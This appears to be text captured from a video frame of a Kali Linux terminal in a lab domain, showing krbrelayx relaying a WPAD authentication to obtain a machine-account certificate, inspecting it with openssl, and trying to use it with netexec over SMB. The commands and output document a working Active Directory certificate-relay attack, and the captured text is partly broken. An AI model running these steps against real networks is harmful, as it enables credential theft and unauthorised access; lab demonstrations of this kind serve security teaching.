 KrbRelayX
File Actions Edit View Help
KrbRelayX Responder MITM6
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 25
[*] Writing PKCS#12 certificate to ./unknown9221$.pfx
[*] HTTPD: Received connection from 192.168.136.158, prompting for authentication
[*] HTTPD: Client requested path: /wpad.dat
^C
┌──(kali㉿kali)-[~/krbrelayx]
└─$ openssl pkcs12 -info -in ./unknown9221\$.pfx | grep subject
Enter Import Password:
MAC: sha256, Iteration 1
MAC length: 32, salt length: 8
PKCS7 Encrypted data: pbeWithSHA1And3-KeyTripleDES-CBC, Iteration 2048
Certificate bag
PKCS7 Data
Shrouded Keybag: pbeWithSHA1And3-KeyTripleDES-CBC, Iteration 2048
Enter PEM pass phrase:
Error outputting keys and certificates
40E77ECE7C7F0000:error:14000065:UI routines:UI_set_result_ex:result too small:../crypto/ui/ui_lib.c:875:You must type in 4 to 1024 characters
40E77ECE7C7F0000:error:1400006B:UI routines:UI_process:processing error:../crypto/ui/ui_lib.c:528:while reading strings
40E77ECE7C7F0000:error:0480006D:PEM routines:PEM_def_callback:problems getting password:../crypto/pem/pem_lib.c:62:
40E77ECE7C7F0000:error:07880109:common libcrypto routines:do_ui_passphrase:interrupted or cancelled:../crypto/passphrase.c:178:
40E77ECE7C7F0000:error:1C80009F:Provider routines:p8info_to_encp8:unable to get passphrase:../providers/implementations/enc ode/encode_
subject=CN=Win10-Host4.hacklab.com
┌──(kali㉿kali)-[~/krbrelayx]
└─$ netexec smb win10-Host4.hacklab.com --pfx-cert ./unknown9221\$.pfx -u "Win10-Host4$" -verbose
usage: netexec [-h] [--version] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--verbose] [--debug] [--no-progress] OG] [-6]
[--dns-server DNS_SERVER] [--dns-tcp] [--dns-timeout DNS_TIMEOUT]
{smb,ssh,ftp,wmi,winrm,vnc,nfs,ldap,rdp,mssql} ...
netexec: error: unrecognized arguments: -verbose